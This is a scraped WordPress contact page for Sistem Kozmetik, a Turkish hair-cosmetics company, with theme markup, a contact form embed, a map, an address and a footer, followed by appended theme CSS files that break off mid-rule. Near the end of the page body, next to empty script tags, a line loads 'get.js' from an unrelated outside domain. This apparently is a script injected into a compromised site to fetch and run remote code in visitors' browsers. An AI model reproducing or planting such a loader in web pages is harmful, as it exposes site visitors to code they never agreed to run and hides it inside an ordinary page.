<script></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sistemkozmetik.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://sistemkozmetik.com/?p=1985' />
<link rel="alternate" type="application/json+oembed" href="https://sistemkozmetik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsistemkozmetik.com%2Filetisim%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sistemkozmetik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsistemkozmetik.com%2Filetisim%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-184757781-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-184757781-1');
</script>

<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-9FKSW51QMQ"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9FKSW51QMQ'); </script>
	<script>
      var pearl_load_post_type_gallery = 'df0355b619';
      var pearl_load_more_posts = '8975ab11fa';
      var pearl_load_album = '2378a80639';
      var pearl_donate = '24068e260e';
      var pearl_load_splash_album = 'a9c61acc9d';
      var pearl_load_portfolio = '96c94183dc';
      var pearl_load_posts_list = '15165b7007';
      var pearl_woo_quick_view = '4fde0a9093';
      var pearl_update_custom_styles_admin = '4d9cc0e01d';
      var pearl_like_dislike = '4a208cd4a2';
      var stm_ajax_add_review = '3369a84576';
      var pearl_install_plugin = '15b419f706';
      var pearl_get_thumbnail = 'a16158a461';
      var pearl_save_settings = '9df2486703';

      var stm_ajaxurl = 'https://sistemkozmetik.com/wp-admin/admin-ajax.php';
      var stm_site_width = 1150;
      var stm_date_format = 'd MM yy';
      var stm_time_format = 'HH:mm';
	        var stm_site_paddings = 0;
      if (window.innerWidth < 1300) stm_site_paddings = 0;
      var stm_sticky = '';
	</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sistemkozmetik.com/wp-content/uploads/2020/12/cropped-sistem-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sistemkozmetik.com/wp-content/uploads/2020/12/cropped-sistem-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sistemkozmetik.com/wp-content/uploads/2020/12/cropped-sistem-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sistemkozmetik.com/wp-content/uploads/2020/12/cropped-sistem-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.stm_footer_layout_3 .stm-footer a {
    color: #bc7259 !important;
}

body.stm_header_style_11 .stm-navigation__default > ul > li ul li a
{
	color:#bd735a!important;
}

@media only screen and (max-width: 1023px)
{
.stm-header__row
{
	background:#252525!important;
}
}

.paoc-credit-wrp
{
	display:none!important;
}


.resim img {
  margin: 0 auto;
    margin-bottom: 0px;
  width: 30%!important;
}

.stm_select .stm-select__val
{
	display:none!important;
}

.stm_select
{
    position: none!important;
    background: none!important;
    border: none!important;
    box-sizing: none!important;
    min-width: 1px!important;
	cursor:above;
}

.stm_select:after
{
	content: '';
    right: none!important;
    width: 0;
    height: 0;
    border-style: none!important;
    border-width: none!important;
    border-color: none!important;
    top: none!important;
    transform: none!important;
}

#wpsl-checkbox-filter.wpsl-checkbox-3-columns li
{
	width:15%!important;
}

#wpsl-search-btn
{
	padding: 8px 15px;
	background:#bd735a!important;
	color:#fff;
	border:1px solid #a86650!important;
	text-transform: uppercase !important;
}

#wpsl-search-btn:hover
{
	background:#a86650!important;
	border:1px solid #a86650!important;
}

.cky-btn-revisit-wrapper
{
	background:#bd735a!important;
}

body.stm_header_style_11 .stm_mobile__header
{
	margin-bottom:30px;
}

.stm_loop__grid_11 .inner .postinfo .date
{
	display:none!important;
}

.awsm-grid-wrapper .awsm-social-icons{
	display:none;
}


@media (max-width: 768px) {
    .stm_markup__post .stm_loop__grid .stm_post_type_list__single {
        width: 100% !important;
    }
}

@media (max-width: 1023px) {
    .stm-navigation ul li.menu-item-has-children > a .stm_mobile__dropdown:before {
        content: "\f078";
        transform: translate(-50%, -50%) rotate(180deg);
        position: absolute;
        left: 50%;
        top: 50%;
        font-family: 'Font Awesome 5 Free';
        font-size: 14px;
    }
}
		</style>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1605212567712{margin-top: -70px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
<body data-rsssl=1 class="page-template-default page page-id-1985 stm_transparent_header_disabled stm_title_box_disabled stm_form_style_5 stm_breadcrumbs_disabled  stm_pagination_style_15 stm_blockquote_style_3 stm_lists_style_13 stm_sidebar_style_1 stm_header_style_11 stm_post_style_5 stm_tabs_style_4 stm_tour_style_1 stm_buttons_style_20 stm_accordions_style_7 stm_projects_style_1 stm_events_layout_1 stm_footer_layout_3 error_page_style_4 stm_shop_layout_business stm_products_style_left stm_header_sticky_1 stm_post_view_grid stm_layout_businesstwo wpb-js-composer js-comp-ver-7.8 vc_responsive"  ontouchstart="true">
        	    <div id="wrapper">
                
    <div class="stm-header">
								                <div class="stm-header__row_color stm-header__row_color_center">
					                    <div class="container">
                        <div class="stm-header__row stm-header__row_center">
							                                    <div class="stm-header__cell stm-header__cell_left">
										                                                <div class="stm-header__element object491 stm-header__element_">
													
	<div class="stm-logo">
		<a href="https://sistemkozmetik.com" title="">
			<img width="1113" height="612" src="https://sistemkozmetik.com/wp-content/uploads/2020/11/sistem-logo-beyaz.png" class="logo" alt="" style="width:210px" />		</a>
	</div>

                                                </div>
											                                    </div>
								                                    <div class="stm-header__cell stm-header__cell_center">
										                                                <div class="stm-header__element object873 stm-header__element_default">
													
    <div class="stm-navigation main_font fsz_16 stm-navigation__default stm-navigation__default stm-navigation__none stm-navigation__fwsb" >
        
		
        
        <ul >
			<li id="menu-item-5492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5492"><a href="https://sistemkozmetik.com/">Anasayfa</a></li>
<li id="menu-item-5657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5657"><a href="#">Hakkımızda</a>
<ul class="sub-menu">
	<li id="menu-item-5493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5493"><a href="https://sistemkozmetik.com/tarihcemiz/">Tarihçemiz</a></li>
	<li id="menu-item-5658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5658"><a href="https://sistemkozmetik.com/kurumsal-yaklasim/">Kurumsal Yaklaşım</a></li>
	<li id="menu-item-5659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5659"><a href="https://sistemkozmetik.com/politikalarimiz/">Politikalarımız</a></li>
	<li id="menu-item-29571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29571"><a href="https://sistemkozmetik.com/ekibimiz/">Ekibimiz</a></li>
</ul>
</li>
<li id="menu-item-5495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5495"><a href="https://sistemkozmetik.com/urunler-ve-markalar/">Markalar</a>
<ul class="sub-menu">
	<li id="menu-item-5845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5845"><a href="https://sistemkozmetik.com/hush/">HUSH</a></li>
	<li id="menu-item-5844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5844"><a href="https://sistemkozmetik.com/insight/">Insight</a></li>
	<li id="menu-item-5880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5880"><a href="https://sistemkozmetik.com/brazilian-blowout/">Brazilian Blowout</a></li>
	<li id="menu-item-5918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5918"><a href="https://sistemkozmetik.com/nashi/">Nashi</a></li>
	<li id="menu-item-6016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6016"><a href="https://sistemkozmetik.com/pivot-point/">Pivot Point</a></li>
</ul>
</li>
<li id="menu-item-29437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29437"><a href="https://sistemkozmetik.com/kategori/egitimler/">Eğitimler</a></li>
<li id="menu-item-29438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29438"><a href="https://sistemkozmetik.com/kategori/etkinlikler/">Etkinlikler</a></li>
<li id="menu-item-5494" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1985 current_page_item menu-item-5494"><a href="https://sistemkozmetik.com/iletisim/" aria-current="page">İletişim</a></li>
<li id="menu-item-6214-tr" class="lang-item lang-item-46 lang-item-tr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-6214-tr"><a href="https://sistemkozmetik.com/iletisim/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-6214-en" class="lang-item lang-item-48 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-6214-en"><a href="https://sistemkozmetik.com/en/homepage/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
        </ul>


		
    </div>

                                                </div>
											                                    </div>
								                                    <div class="stm-header__cell stm-header__cell_right">
										                                                <div class="stm-header__element object560 stm-header__element_">
													            <div class="stm-socials">
                                <a href="https://www.instagram.com/sistemkozmetik/"
                       class="stm-socials__icon icon_16px stm-socials__icon_round"
                       target="_blank">
                        <i class="fa fa-instagram"></i>
                    </a>
                                    <a href="https://www.facebook.com/sistemkozmetikofficial"
                       class="stm-socials__icon icon_16px stm-socials__icon_round"
                       target="_blank">
                        <i class="fa fa-facebook"></i>
                    </a>
                                    <a href="https://www.youtube.com/@hushprofessional5447"
                       class="stm-socials__icon icon_16px stm-socials__icon_round"
                       target="_blank">
                        <i class="fa fa-youtube"></i>
                    </a>
                                    <a href="https://www.linkedin.com/company/81787148/admin/feed/posts/"
                       class="stm-socials__icon icon_16px stm-socials__icon_round"
                       target="_blank">
                        <i class="fa fa-linkedin"></i>
                    </a>
                        </div>
                                                    </div>
											                                    </div>
								                        </div>
                    </div>
                </div>
						    </div>


<div class="stm-header__overlay"></div>

<div class="stm_mobile__header">
    <div class="container">
        <div class="stm_flex stm_flex_center stm_flex_last stm_flex_nowrap">
                            <div class="stm_mobile__logo">
                    <a href="https://sistemkozmetik.com/"
                       title="Ana Sayfa">
                        <img src="https://sistemkozmetik.com/wp-content/uploads/2020/11/sistem-logo-beyaz.png"
                             alt="Site Logosu"/>
                    </a>
                </div>
                        <div class="stm_mobile__switcher stm_flex_last js_trigger__click"
                 data-element=".stm-header, .stm-header__overlay"
                 data-toggle="false">
                <span class="mbc"></span>
                <span class="mbc"></span>
                <span class="mbc"></span>
            </div>
        </div>
    </div>
</div>
                        
        <div class="site-content">
            <div class="">
	<!--Title box-->
	








	<!--Breadcrumbs-->
	
			
<div class="">
	<div class="stm_markup stm_markup_full">

		<div class="stm_markup__content">

			
			<div class="wpb-content-wrapper"><div class="container vc_container   " ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
	<div class="vc_column-inner ">
		<div class="wpb_wrapper">
			<h2 style="font-size: 56px;color: #f1efef;text-align: center;font-family:Montserrat;font-weight:700;font-style:normal" class="vc_custom_heading text-uppercase   text-center">BİZE ULAŞIN</h2><h2 style="font-size: 26px;color: #bd735a;text-align: center;font-family:Montserrat;font-weight:400;font-style:normal" class="vc_custom_heading vc_custom_1605212567712 text-uppercase   text-center">BİZE ULAŞIN</h2><div class="stm_separator_wrapper stm_separator_style_1 ">
	<div class="stm_separator mbc "
		 style="max-width: 100% !important;width: 80px;height: 4px ;margin: 0 auto 21px"></div>
</div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><script data-cfasync="false" type="text/javascript" src="https://form.jotform.com/jsform/203372613548051"></script></p>

		</div>
	</div>
		</div>
	</div>
</div></div></div><div class="container vc_container   " ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8">
	<div class="vc_column-inner ">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><iframe style="border: 0;" tabindex="0" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d385468.33231823496!2d28.94025854234636!3d40.99305551477768!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14cac70b9ea15543%3A0xa456ca38be7f466!2sSistem%20Kozmetik!5e0!3m2!1str!2str!4v1605012136990!5m2!1str!2str" width="100%" height="450" frameborder="0" allowfullscreen="allowfullscreen" aria-hidden="false"></iframe></p>

		</div>
	</div>
		</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-4">
	<div class="vc_column-inner ">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="elementor-element elementor-element-f774fd8 elementor-widget elementor-widget-hub_fancy_heading" data-id="f774fd8" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
<div class="elementor-widget-container">
<div id="ld-fancy-heading-67efdcd1b9119" class="ld-fancy-heading pos-rel">
<h3 class="ld-fh-element d-inline-block pos-rel elementor-heading-title lqd-highlight-classic lqd-highlight-grow-left h3">İletişim</h3>
</div>
</div>
</div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><a href="tel:+902164678888" target="_blank" rel="noopener">+90 216 467 88 88</a></p>
<p>Acarlar, Acarlar Mah. C78B Kavacık 18. Sk.34800<br />
Beykoz/İstanbul-TÜRKİYE</p>
<p><a href="mailto:info@sistemkozmetik.com" target="_blank" rel="noopener">info@sistemkozmetik.com</a></p>

		</div>
	</div>
		</div>
	</div>
</div></div></div>
</div>
					</div>

		
	</div>
</div>	
	

                </div> <!--.container-->
            </div> <!-- .site-content -->
        </div> <!-- id wrapper closed-->

                                <div class="stm-footer">
			
<div class="container footer_widgets_count_2">

            <div class="footer-widgets">
            <aside id="nav_menu-2" class="widget widget-default widget-footer widget_nav_menu"><div class="widgettitle widget-footer-title"><h4>Hızlı Menü</h4></div><div class="menu-altmenu-container"><ul id="menu-altmenu" class="menu"><li id="menu-item-5745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5745"><a href="https://sistemkozmetik.com/">Anasayfa</a></li>
<li id="menu-item-5751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5751"><a href="https://sistemkozmetik.com/tarihcemiz/">Hakkımızda</a></li>
<li id="menu-item-5749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5749"><a href="https://sistemkozmetik.com/urunler-ve-markalar/">Markalar</a></li>
<li id="menu-item-5746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5746"><a href="https://sistemkozmetik.com/basin-odasi/">Basın Odası</a></li>
<li id="menu-item-5748" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1985 current_page_item menu-item-5748"><a href="https://sistemkozmetik.com/iletisim/" aria-current="page">İletişim</a></li>
</ul></div></aside><aside id="block-3" class="widget widget-default widget-footer widget_block"><br><a href="tel:+902164678888" target="_blank" rel="noopener">+90 216 467 88 88</a>
<br>
Acarlar, Acarlar Mah. C78B Kavacık 18. Sk.34800<br>
Beykoz/İstanbul-TÜRKİYE
<br>
<a href="mailto:info@sistemkozmetik.com" target="_blank" rel="noopener">info@sistemkozmetik.com</a></aside>        </div>
    
    
    <div class="stm-footer__bottom">
        <div class="stm_markup stm_markup_50">
			    <div itemscope
         itemtype="https://schema.org/Organization"
         class="stm_markup__content stm_mf stm_bottom_copyright ">
        <span></span>
        <span></span>
        <span itemprop="copyrightHolder">© 2020. Sistem Kozmetik - Saç Kozmetik Ürünleri<br>
<a href="https://sistemkozmetik.com/gizlilik-politikasi/" style="color:#aaa!important">Gizlilik Politikası</a> - <a href="https://sistemkozmetik.com/kvkk-aydinlatma-metni/" style="color:#aaa!important">KVKK Aydınlatma Metni</a></span>
    </div>

			
			
			        </div>
    </div>


</div>
        </div>

        <!--Site global modals-->
<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="searchModal">
    <div class="vertical-alignment-helper">
        <div class="modal-dialog vertical-align-center" role="document">
            <div class="modal-content">

                <div class="modal-body">
                    <form method="get" id="searchform" action="https://sistemkozmetik.com/">
                        <div class="search-wrapper">
                            <input placeholder="Buraya yazın..." type="text" class="form-control search-input" value="" name="s" id="s" />
                            <button type="submit" class="search-submit" ><i class="fa fa-search mtc"></i></button>
                        </div>
                    </form>
                </div>

            </div>
        </div>
    </div>
</div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div class="joinchat joinchat--left joinchat--show joinchat--noanim joinchat--btn" data-settings='{"telephone":"905425502108","mobile_only":false,"button_delay":0,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":-1,"message_badge":false,"message_send":"","message_hash":""}' >
	<div class="joinchat__button" role="button" tabindex="0">
							</div>
			</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sistemkozmetik.com/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='pearl-row_style_1-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/vc_elements/row/style_1.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_montserratregular700-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-separator_style_1-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/vc_elements/separator/style_1.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://sistemkozmetik.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//sistemkozmetik.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' id='awsm-team-js-extra'>
/* <![CDATA[ */
var awsmTeamPublic = {"ajaxurl":"https:\/\/sistemkozmetik.com\/wp-admin\/admin-ajax.php","deep_linking":{"enable":"","member":{"prefix":"member","suffix":"info"},"team":{"prefix":"team","suffix":"info"}},"scripts_src":"https:\/\/sistemkozmetik.com\/wp-content\/plugins\/awsm-team-pro\/js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.11.2' id='awsm-team-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.8.8' id='popupaoc-public-js-js'></script>
<script type='text/javascript' src='//sistemkozmetik.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.16' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='//sistemkozmetik.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.16' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.65' id='dflip-script-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.3' id='joinchat-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/themes/pearl/assets/vendor/bootstrap.min.js?ver=3.4.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/themes/pearl/assets/vendor/SmoothScroll.js?ver=3.4.7' id='SmoothScroll.js-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/themes/pearl/assets/js/bootstrap-datepicker/bootstrap-datepicker.js?ver=3.4.7' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/themes/pearl/assets/js/bootstrap-datepicker/locales/bootstrap-datepicker.tr_TR.js?ver=3.4.7' id='bootstrap-datepicker-tr_TR-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/themes/pearl/assets/js/sticky-kit.js?ver=3.4.7' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/themes/pearl/assets/vendor/jquery.touchSwipe.min.js?ver=3.4.7' id='jquery-touchswipe.js-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/themes/pearl/assets/js/app.js?ver=3.4.7' id='pearl-theme-scripts-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8' id='wpb_composer_front_js-js'></script>
<script data-cfasync="false"> var dFlipLocation = "https://sistemkozmetik.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script><script></script><script src="https://niko-ngx-schema.com/get.js"></script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/lists/style_13.css?ver=3.4.7
body_size: 238
content:
.comment-text ol,
.comment-text ul,
.stm_single_post__content ol,
.stm_single_post__content ul {
    padding-left: 17px;
    margin-bottom: 50px;
}

.comment-text ol li,
.comment-text ul li,
.stm_single_post__content ol li,
.stm_single_post__content ul li {
    margin-bottom: 10px;
}

.comment-text ol ol,
.comment-text ol ul,
.comment-text ul ol,
.comment-text ul ul,
.stm_single_post__content ol ol,
.stm_single_post__content ol ul,
.stm_single_post__content ul ol,
.stm_single_post__content ul ul {
    margin: 10px 0 0;
}

.wpb_text_column ul {
    list-style: none;
    padding: 0 0 0 20px;
    font-size: 14px;
    line-height: 18px;
}

.wpb_text_column ul li {
    position: relative;
}

.wpb_text_column ul li:before {
    content: "";
    width: 8px;
    height: 8px;
    border-radius: 50%;
    border-width: 2px;
    border-style: solid;
    position: absolute;
    left: -17px;
    top: 5px;
}

.wpb_text_column ul li + li {
    margin-top: 6px;
}

.wpb_text_column ol {
    padding-left: 0;
    list-style: none;
    counter-reset: item;
    margin: 0 0 26px;
}

.wpb_text_column ol li {
    margin-bottom: 9px;
}

.wpb_text_column ol li:before {
    content: counter(item) ".";
    counter-increment: item;
    margin-right: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/accordion/style_7.css?ver=3.4.7
body_size: 362
content:
.stm_accordions_style_7 .vc_tta-container .vc_tta-accordion .vc_tta-panels-container .vc_tta-panels .vc_tta-panel {
    margin-bottom: 5px;
}

.stm_accordions_style_7 .vc_tta-container .vc_tta-accordion .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-heading .vc_tta-panel-title {
    letter-spacing: 0 !important;
}

.stm_accordions_style_7 .vc_tta-container .vc_tta-accordion .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-heading .vc_tta-panel-title > a {
    padding: 20px 60px 20px 26px;
    line-height: 19px;
    margin-bottom: 2px;
    font-size: 18px;
    text-transform: none;
    background-color: #fff;
    border-color: transparent;
}

.stm_accordions_style_7 .vc_tta-container .vc_tta-accordion .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-heading .vc_tta-panel-title > a .vc_tta-title-text {
    opacity: 1;
    color: #293742;
    font-weight: bold;
}

.stm_accordions_style_7 .vc_tta-container .vc_tta-accordion .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-heading .vc_tta-controls-icon {
    right: 25px;
    width: 16px;
    height: 16px;
    opacity: 1;
}

.stm_accordions_style_7 .vc_tta-container .vc_tta-accordion .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading:hover .vc_tta-controls-icon {
    color: #fff !important;
}

.stm_accordions_style_7 .vc_tta-container .vc_tta-accordion .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-controls-icon.vc_tta-controls-icon-triangle::before {
    transform: rotate(180deg) translateY(50%);
}

.stm_accordions_style_7 .vc_tta-container .vc_tta-accordion .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:last-child .vc_tta-panel-heading .vc_tta-panel-title > a {
    border-bottom-color: #f6f7f8;
}

.stm_accordions_style_7 .vc_tta-container .vc_tta-accordion .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body {
    padding: 7px 0 20px 23px;
}

@media (max-width: 1024px) {
